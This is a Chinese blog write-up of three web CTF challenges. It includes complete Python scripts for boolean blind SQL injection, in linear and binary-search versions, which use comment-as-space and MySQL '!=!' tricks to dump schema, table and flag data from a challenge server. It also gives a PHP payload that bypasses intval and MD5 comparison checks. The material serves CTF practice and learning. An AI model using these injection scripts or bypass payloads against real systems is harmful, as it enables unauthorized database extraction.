😋 大家好,我是YAy_17,是一枚爱好网安的小白。
本人水平有限,欢迎各位大佬指点,一起学习 💗 ,一起进步 ⭐ 。
⭐ 此后如竟没有炬火,我便是唯一的光。 ⭐
ezgame

射击类游戏,先看一下源代码:

在源代码中,发现提示,当分数达到65以上的时候,将给予flag,同时发现了一个js文件:

查看js文件内容:
发现flag;

babysql
看到输入框中有提示,“tarnish”!输入试试:

经过测试,发现存在过滤:

注释符号均被过滤,可以使用闭合的方式,空格可以使用/**/来绕过;
这里使用的是同或方法!
同或刚好与异或相反,我们知道:
异或:相同为0,不同为1
同或:相同为1,不同为0 (在mysql数据库中,同或使用!=!来表示)



这里本地测试一下:

尝试输入tarnish'!=!(1)!=!'1 ->相当于true!=!true!=!true 最终的结果为true
返回结果如下:


再尝试结果为false的时候->tarnish'!=!(0)!=!'1 相当于true!=!false!=!true 最终的结果为false

之后便需要使用脚本进行盲注:
import requests
url = 'http://1.14.71.254:28313/'
url_head = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded"
}
url_str = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ!"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~'
content = ''
for i in range(1,100):
for s in url_str:
#payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(schema_name)/**/from/**/information_schema.schemata),{},1))={})/**/!=!'1".format(i,ord(s))
#payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='test'),{},1))={})/**/!=!'1".format(i,ord(s))
#payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='flag'),{},1))={})/**/!=!'1".format(i,ord(s))
payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(flag)/**/from/**/test.flag),{},1))={})/**/!=!/**/'1".format(i, ord(s))
url_data = {
"username":payload
}
res = requests.post(url,headers=url_head,data=url_data)
if "string(39)" in res.text:
content+=s
print(content)下面是二分法脚本:
import requests
url = 'http://1.14.71.254:28953/'
url_head = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
"Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2",
"Accept-Encoding": "gzip, deflate",
"Content-Type": "application/x-www-form-urlencoded"
}
content = ''
for i in range(1,100):
min_num = 32
max_num = 126
mid_num = (min_num+max_num)//2
while(min_num<max_num):
payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(schema_name)/**/from/**/information_schema.schemata),{},1))>{})/**/!=!'1".format(i,mid_num)
# payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(schema_name)/**/from/**/information_schema.schemata),{},1))>{})/**/!=!'1".format(i,mid_num)
# payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema='test'),{},1))>{})/**/!=!'1".format(i,mid_num)
# payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(column_name)/**/from/**/information_schema.columns/**/where/**/table_name='flag'),{},1))>{})/**/!=!'1".format(i,mid_num)
# payload = "tarnish'/**/!=!/**/(ascii(mid((select/**/group_concat(flag)/**/from/**/test.flag),{},1))>{})/**/!=!/**/'1".format(i, mid_num)
url_data = {
"username": payload
}
res = requests.post(url, headers=url_head, data=url_data)
if "string(39)" in res.text:
min_num=mid_num+1
else:
max_num = mid_num
mid_num = (min_num+max_num)//2
content+=chr(mid_num)
print(content)babyphp
<?php
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_POST['a'])&&!preg_match('/[0-9]/',$_POST['a'])&&intval($_POST['a'])){
if(isset($_POST['b1'])&&$_POST['b2']){
if($_POST['b1']!=$_POST['b2']&&md5($_POST['b1'])===md5($_POST['b2'])){
if($_POST['c1']!=$_POST['c2']&&is_string($_POST['c1'])&&is_string($_POST['c2'])&&md5($_POST['c1'])==md5($_POST['c2'])){
echo $flag;
}else{
echo "yee";
}
}else{
echo "nop";
}
}else{
echo "go on";
}
}else{
echo "let's get some php";
}
?> 第一个if判断,通过POST方式传入参数a,要求参数a中不能存在数字,并且通过intval()函数转化的值为真,那么自然想到通过数组来绕过,当intval函数处理数组对象的时候,返回值为1
第二个if判断,便是md5强类型比较
第三个if判断,是MD5弱类型比较

payload:a[]=1&b1[]=1&b2[]=2&c1=s1502113478&c2=s1885207154a























 2745
2745











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










